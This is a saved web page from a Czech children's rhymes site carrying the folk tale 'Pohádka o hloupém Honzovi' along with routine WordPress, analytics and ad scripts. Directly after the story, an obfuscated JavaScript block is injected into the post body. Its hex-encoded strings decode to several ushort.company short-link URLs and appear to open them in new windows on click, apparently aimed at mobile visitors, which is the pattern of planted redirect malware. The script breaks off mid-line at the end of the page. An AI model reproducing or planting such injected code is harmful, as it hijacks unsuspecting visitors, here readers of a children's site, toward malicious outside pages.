

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rikanky.cz/pohadka-o-hloupem-honzovi/
body_size: 13434
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://rikanky.cz/xmlrpc.php">
<title>Pohádka o hloupém Honzovi &#8211; Říkanky.cz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Říkanky.cz &raquo; RSS zdroj" href="http://rikanky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Říkanky.cz &raquo; RSS komentářů" href="http://rikanky.cz/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-28935296-71"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-28935296-71',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-28935296-71', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rikanky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://rikanky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='start-style-css'  href='http://rikanky.cz/wp-content/themes/start/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css'  href='http://rikanky.cz?action=kirki-styles&#038;ver=3.0.36' type='text/css' media='all' />
<script type='text/javascript' src='http://rikanky.cz/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/rikanky.cz","hash_tracking":"false","ua":"UA-28935296-71","v4_id":""};/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://rikanky.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://rikanky.cz/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rikanky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://rikanky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://rikanky.cz/pohadka-o-hloupem-honzovi/" />
<link rel='shortlink' href='http://rikanky.cz/?p=293' />
<link rel="alternate" type="application/json+oembed" href="http://rikanky.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frikanky.cz%2Fpohadka-o-hloupem-honzovi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://rikanky.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frikanky.cz%2Fpohadka-o-hloupem-honzovi%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-293 single-format-standard wp-embed-responsive group-blog full-width startwp-frontend-styles">
<div id="page" class="hfeed site">

   

  <header id="masthead" class="site-header " role="banner">
        <div class=" container header-left">
      <div class="site-branding">
                  <p class="site-title"><a href="http://rikanky.cz/" rel="home">Říkanky.cz</a></p>
                  <p class="site-description">Básničky a říkanky pro děti</p>
        
      </div><!-- .site-branding -->

       
      <nav class="start_nav main-navigation">
        <label for="menu_toggle" class="menu_toggle">Menu</label>
        <input type="checkbox" id="menu_toggle" />
        <ul id="menu-menu" class="menu"><li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="http://rikanky.cz/kategorie/basnicky/">Básničky</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="http://rikanky.cz/kategorie/hadanky/">Hádanky</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="http://rikanky.cz/kategorie/koledy/">Koledy</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="http://rikanky.cz/kategorie/logopedicke-rikanky/">Logopedické říkanky</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-759"><a href="http://rikanky.cz/kategorie/pisnicky/">Písničky</a>
<label for='drop-696dea15dd6d6' class='sub_toggle show_mobile'>+</label><input type='checkbox' id='drop-696dea15dd6d6' class='show_mobile'/><ul class='sub-menu'>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="http://rikanky.cz/kategorie/pisnicky/lidove-pisnicky/">Lidové písničky</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="http://rikanky.cz/kategorie/pohadky/">Pohádky</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-762"><a href="http://rikanky.cz/kategorie/rikadla/">Říkadla</a>
<label for='drop-696dea15dd73e' class='sub_toggle show_mobile'>+</label><input type='checkbox' id='drop-696dea15dd73e' class='show_mobile'/><ul class='sub-menu'>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="http://rikanky.cz/kategorie/rikadla/s-pohybem/">S pohybem</a></li>
</ul>
</li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="http://rikanky.cz/kategorie/rikanky/">Říkanky</a></li>
<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="http://rikanky.cz/kategorie/ukolebavky/">Ukolébavky</a></li>
</ul>      </nav><!-- #site-navigation -->

        </div><!-- .container -->
      </header><!-- #masthead -->
  <!-- After Header Hook -->


<div id="content" class="site-content ">
<div class="right-sidebar container">  



	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<!-- Content Container Before Hook -->
		
			 			 	<article id="post-293" class="start_blog blog_single post-293 post type-post status-publish format-standard hentry category-pohadky">
			 					<h1 class="entry-title">Pohádka o hloupém Honzovi</h1>

<div class="entry-meta">
	<span class="author vcard">By <a class="url fn n" href="http://rikanky.cz/author/"></a></span><span class="date">Publikováno <a href="http://rikanky.cz/pohadka-o-hloupem-honzovi/" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-29T20:31:31+01:00">29.1.2014</time></a></span><span class="category">Cat <a href="http://rikanky.cz/kategorie/pohadky/" rel="category tag">Pohádky</a></span></div>
<div class="entry-content">

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="fb0cfb43f90427d50fe27bdd4177bfac" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rikanky-336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8283176411"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>O hloupém Honzovi</p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="fb0cfb43f90427d50fe27bdd4177bfac" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rikanky-336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="8283176411"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Byl jednou jeden táta a ten měl syna Honzu. Jednou mu řekl: &#8222;Honzo, ty rosteš jako dříví v lese, ale ještě jsi ani u muziky nebyl. Měl bys trochu poznat život. “ A tak Honza slezl ze své oblíbené pece a večer šel poprvé k muzice.</p>
<p>Na prahu hospody, kde se hrálo, stál hospodský.</p>
<p>V hospodě byl jen jeden houslista a několik párů se točilo v kolečku. Najednou zavřísknou ze síně dudy a dudák vstoupí do sednice, provázen místní omladinou. To jak Honza viděl, vyrazil ze sednice, až na prahu hospodského povalil.</p>
<p>&#8222;Táto!&#8220; křičel, když přišel domů, &#8222;víckrát mě tam neposílej, hrozně jsem se tam polekal.&#8220;</p>
<p>&#8222;Jak to?&#8220; ptal se tatík.</p>
<p>&#8222;Když jsem tam přišel, skřípal jeden na prkénko a několik bláznů se točilo po sednici, až se jim hlava div nezatočila. Najednou to kvikne, blázni všichni strachem vykřikli a hrnuli se ke dveřím a do nich vstoupil chlap a mačkal pod paží čerta.</p>
<p>&#8222;Vesnice pro tebe není, musíš mezi pány,“ řekl tatík. „Já znám jednoho, který potřebuje sloužícího, k tomu tě dovedu.&#8220;</p>
<p>Honza byl spokojený a šel s tátou, aby své štěstí mezi pány zkusil. Přišli k pěknému zámku a tam řekl táta, aby šel Honza prosit o službu. U vrat stál vrátný a ptal se Honzy, jak se jmenuje.</p>
<p>&#8222;Co bych povídal, jak se jmenuju, vždyť to není pán,&#8220; pomyslil si v duchu Honza. &#8222;Předevčírem se jmenuju,&#8220; odpověděl vrátnému a šel nahoru k pánovi.</p>
<p>&#8222;Jak se jmenuješ?&#8220; ptal se ho pán, když ho do služby přijal.</p>
<p>&#8222;Honza.&#8220;</p>
<p>&#8222;To není hezké jméno, Honza, budeme ti říkat Johannes!&#8220;</p>
<p>&#8222;Jak chcete, ale volejte na mě Honzo, jinak vás nebudu slyšet.&#8220;</p>
<p>Pán se smál, dal mu práci na celý den a Honza odešel. Přišel do kuchyně a kuchařka se hned ptala, jak se jmenuje.</p>
<p>Honzu to ptaní trochu mrzelo, povídal tedy: &#8222;Jmenuju se Dobré víno.&#8220;</p>
<p>Když přišel nahoru do pokojů, potkala ho paní. &#8222;Ach, náš nový lokaj; jak mu říkají?&#8220;</p>
<p>&#8222;Říkají mně Johannes, a jmenuju se Kočka,&#8220; odpověděl Honza celý vzteklý, že musí pořád povídat, jak se jmenuje.</p>
<p>&#8222;Ten chlap je blázen,&#8220; pomyslila si paní a šla dál.</p>
<p>I přišla k Honzovi mladá slečna, dcera jeho pána, a poručila: &#8222;Chci polívku!&#8220;</p>
<p>&#8222;Já jsem Polívka,&#8220; řekl Honza, kterému se děvče zalíbilo. &#8222;To máš divné jméno,&#8220; řekla slečna, &#8222;ale já se neptám, jak se jmenuješ. Chci, abys mi přinesl z kuchyně polívku.&#8220;</p>
<p>&#8222;Na mou věru, tu holku bych si hned vzal, kdyby mě chtěla,&#8220; myslil si Honza, když odnášel polívku, a myslil na ni celý den. Večer, když bylo po práci a všichni ulehli, šoural se pomalu skrze několik pokojů do toho, kde slečna spala.</p>
<p>&#8222;Mama, mama, polívka!&#8220; křičela slečna na matku, když ucítila kroky a poznala sloužícího.</p>
<p>&#8222;Snad bys nejedla ještě v noci polívku?&#8220; ozvala se matka z vedlejšího pokoje.</p>
<p>&#8222;Honem, mami, ten nový sloužící je tady.&#8220;</p>
<p>&#8222;Vstávej honem, můj milý, kočka je u dcery,&#8220; budila paní pána. &#8222;Proč mě budíš, ať ji zažene.&#8220;</p>
<p>&#8222;Jak ho zažene, vždyť to není opravdová kočka; snad mi rozumíš, ten nový sloužící!&#8216;</p>
<p>&#8222;Ten se jmenuje Johannes, a ne kočka.&#8220;</p>
<p>&#8222;Jen vstaň, ať se jmenuje jakkoliv, je tam.&#8220;</p>
<p>Pán vyskočil, vzal bič ze zdi a běžel k slečně do pokoje, ale tam již nikdo nebyl a jen slečna mu povídala, že přišel k její posteli, a když křičela, tak utekl.</p>
<p>I pustil se pán za ním; ale pod schody upadl přes kuchařku. &#8222;Kdo vás porazil?&#8220; ptal se pán.</p>
<p>&#8222;Dobré víno, milostpane!&#8220;</p>
<p>&#8222;A to se ještě přiznáte?&#8220;</p>
<p>I běžel zase za milým Honzou, ale nikde ho nebylo. Ptal se vrátného, neviděl-li sloužícího.</p>
<p>&#8222;Předevčírem?&#8220; ptal se vrátný, který jeho Honzovo pravé jméno neznal, stejně,  jako nebohá kuchařka.</p>
<p>&#8222;Předevčírem tu přece ještě ani nebyl,&#8220; rozzlobil se pán. Teprve po dlouhém hádání přišel všemu na stopu a ke vší zlosti se musel smát Honzově vtipu.</p>
<p>Zatím přišel Honza domů celý říčný.</p>
<p>&#8222;Ty jdeš už ze služby?&#8220; ptal se táta.</p>
<p>&#8222;Ještě bych nebyl přišel, ale bál jsem se bití. Mají tam dceru, a ta je proklatě hezká; mně se líbila, tak jsem k ní večer zašel a chtěl jsem jí dát hubičku. Ale ona začala křičet, jako by ji na vidle bral, a svolala celý zámek. Musel jsem utíkat, nechtěl-li jsem dostat výprask.&#8220;</p>
<p>&#8222;Já už nevím, co s tebou,&#8220; rozzlobil se táta.</p>
<p>&#8222;Já vím, táto, co udělám,&#8220; řekl na to Honza; &#8222;v zámku jsem slyšel o jednom králi, který prý svolal mnoho učených, aby se s nimi hádal. Ať prý řeknou, co řeknou, on pořád říká: To je pravda! a komu by řekl: Ty lžeš! ten prý vyhraje a tomu dá buď mnoho peněz, anebo svou dceru. Já tam půjdu a budu se s ním hádat, až řekne: Ty lžeš!&#8220;</p>
<p>&#8222;Nu, možná, že se k tomu hodíš. Tak jdi!&#8220;</p>
<p>Honza se tedy sebral a šel k tomu králi. Šťastně se dostal až na místo a byl ke králi puštěn.</p>
<p>&#8222;Ty se tedy chceš se mnou přít?&#8220; ptal se král.</p>
<p>&#8222;Pokusím se o to,&#8220; řekl Honza a sedl vedle krále na židli.</p>
<p>&#8222;Začni tedy povídat, a jestli ti řeknu, že lžeš, dostaneš mou dceru a mnoho peněz,&#8220; řekl král a pokynul Honzovi, aby začal.</p>
<p>&#8222;Jednou jsem šel do lesa a porazil jsem dub,&#8220; začal Honza.</p>
<p>&#8222;To může být pravda,&#8220; řekl král.</p>
<p>&#8222;Bylo z něho pilin, až tma!&#8220;</p>
<p>&#8222;Také to může být pravda.&#8220;</p>
<p>&#8222;Z těch pilin jsem upletl provaz.&#8220;</p>
<p>&#8222;I to může být pravda.&#8220;</p>
<p>&#8222;Ten provaz jsem přivázal k nebi a soukal se po něm nahoru.&#8220;</p>
<p>&#8222;To též může být pravda.&#8220;</p>
<p>&#8222;Nahoře se mi ho kousek nedostávalo, uřízl jsem dole kus a nahoře ho nastavil.&#8220;</p>
<p>&#8222;Také to může být pravda.&#8220;</p>
<p>&#8222;Již jsem se chytal trámu, tu se provaz utrhl a já se zaryl sto sáhů pod zem.&#8220;</p>
<p>&#8222;I to může být pravda.&#8220;</p>
<p>&#8222;Vzpomněl jsem si, že máme v kuchyni motyku, a chutě jsem vylezl ven, abych se vykopal.&#8220;</p>
<p>&#8222;To může být pravda.&#8220;</p>
<p>&#8222;Když jsem vyšel, viděl jsem běžet zajíce, a ten měl na krku cedulku.&#8220;</p>
<p>&#8222;To může být skutečná pravda.&#8220;</p>
<p>&#8222;A na té cedulce stálo, že pásl váš táta s mým dědkem prasata.&#8220; &#8222;To lžeš,&#8220; rozkřikl se král a vyskočil ze židle.</p>
<p>&#8222;Že lžu? Tedy jste prohrál, a já dostanu peníze.&#8220;</p>
<p>Teď se krát lekl a vzpomněl si teprve na svou sázku.</p>
<p>&#8222;Poslouchej, Honzo, já ti dám peněz dost, ale dceru, tu ti přece dát nemohu; ty jsi selský a ona je princezna.&#8220;</p>
<p>&#8222;Jen mi dejte peníze, já se o vaši princeznu neprosím, vím o hezčím děvčeti.&#8220;</p>
<p>Král byl i tak spokojen, dal Honzovi peněz, co chtěl, a byl rád, že ho má z krku. Když přišel Honza domů, koupil si panství, oženil se s vyhlédnutým děvčetem a žili si krásně až do smrti.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x69\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x68\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x6d\x4e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x75\x57\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x58\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x7a\x75\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x68\x68\x32\x6